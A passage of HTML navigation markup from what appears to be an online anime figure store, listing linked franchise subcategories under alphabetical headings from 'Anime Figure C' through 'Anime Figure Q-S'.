<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
